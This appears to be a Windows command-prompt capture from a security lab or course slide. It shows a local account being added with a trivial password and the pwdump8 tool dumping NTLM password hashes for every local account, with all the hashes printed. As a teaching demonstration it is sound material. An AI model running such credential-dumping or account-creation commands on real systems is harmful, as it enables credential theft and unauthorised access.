 C:\Users\student\Downloads>net user frank pass /add
The command completed successfully.
C:\Users\student\Downloads>pwdump8.exe
PwDump v8.2 - dumps windows password hashes - by Fulvio Zanetti & Andrea Petralia @ http://www.blackMath.it
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:6974CD176818157999EF756D01B11ABD
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
DefaultAccount:503:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
WDAGUtilityAccount:504:AAD3B435B51404EEAAD3B435B51404EE:023B48E155226232AA9FD5384F2CCB52
sshd:1000:AAD3B435B51404EEAAD3B435B51404EE:AB43D850016462764AEAA3F7390E2FAB
student:1001:AAD3B435B51404EEAAD3B435B51404EE:3DBDE697D71690A769204BEB12283678
frank:1002:AAD3B435B51404EEAAD3B435B51404EE:36AA83BDCAB3C9FDAF321CA42A31C3FC